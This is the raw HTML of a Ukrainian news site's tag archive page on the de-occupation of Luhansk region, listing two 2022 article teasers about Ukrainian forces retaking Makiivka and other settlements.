

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/deokupatsiia-luhanshchyny/
body_size: 14265
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>деокупація Луганщини - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/deokupatsiia-luhanshchyny/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/deokupatsiia-luhanshchyny\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/deokupatsiia-luhanshchyny\/#listItem","name":"\u0434\u0435\u043e\u043a\u0443\u043f\u0430\u0446\u0456\u044f \u041b\u0443\u0433\u0430\u043d\u0449\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/deokupatsiia-luhanshchyny\/#listItem","position":2,"name":"\u0434\u0435\u043e\u043a\u0443\u043f\u0430\u0446\u0456\u044f \u041b\u0443\u0433\u0430\u043d\u0449\u0438\u043d\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/deokupatsiia-luhanshchyny\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/deokupatsiia-luhanshchyny\/","name":"\u0434\u0435\u043e\u043a\u0443\u043f\u0430\u0446\u0456\u044f \u041b\u0443\u0433\u0430\u043d\u0449\u0438\u043d\u0438 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/deokupatsiia-luhanshchyny\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/deokupatsiia-luhanshchyny\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/deokupatsiia-luhanshchyny\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; деокупація Луганщини Канал теґу" href="https://hronikers.com/tag/deokupatsiia-luhanshchyny/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=52e89" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-deokupatsiia-luhanshchyny tag-474 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>деокупація Луганщини</span></h1></header><div class="archive-posts"><article id="post-9040" class="post-9040 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-regions tag-deokupatsiia-luhanshchyny tag-luhanshchyna tag-serhiy-hayday"><a class="post-thumbnail" href="https://hronikers.com/2022/11/14/na-luhanshchyni-okupantiv-vyhnaly-vzhe-z-12-naselenykh-punktiv-hayday-video/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="307" data-src="https://hronikers.com/wp-content/uploads/2022/11/Bez-miann-y-6-600x307.png" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="На Луганщині окупантів вигнали вже з 12 населених пунктів, &#8211; Гайдай (ВІДЕО)" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2022/11/14/na-luhanshchyni-okupantiv-vyhnaly-vzhe-z-12-naselenykh-punktiv-hayday-video/" rel="bookmark">На Луганщині окупантів вигнали вже з 12 населених пунктів, &#8211; Гайдай (ВІДЕО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2022/11?day=14"><time class="entry-date published" datetime="https://hronikers.com/2022/11?day=14">14.11.2022</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2022/11/14/na-luhanshchyni-okupantiv-vyhnaly-vzhe-z-12-naselenykh-punktiv-hayday-video/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Станом на ранок 14 листопада у Луганській області звільнені від російських окупантів уже 12 населених...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/main/" rel="category tag">Головне</a>, <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-3316" class="post-3316 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-viyna tag-deokupatsiia-luhanshchyny tag-luhanshchyna tag-makiivka"><a class="post-thumbnail" href="https://hronikers.com/2022/10/07/zsu-uviyshly-do-sela-makiivka-na-luhanshch/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2022/10/932d4e67-acf2-4307-8d80-3c59bbf70d22-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="ЗСУ увійшли до села Макіївка на Луганщині" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2022/10/07/zsu-uviyshly-do-sela-makiivka-na-luhanshch/" rel="bookmark">ЗСУ увійшли до села Макіївка на Луганщині</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2022/10?day=07"><time class="entry-date published" datetime="https://hronikers.com/2022/10?day=07">07.10.2022</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2022/10/07/zsu-uviyshly-do-sela-makiivka-na-luhanshch/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Деокупація Луганської області триває. Збройні сили України звільняють село за селом Про це повідомляється...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
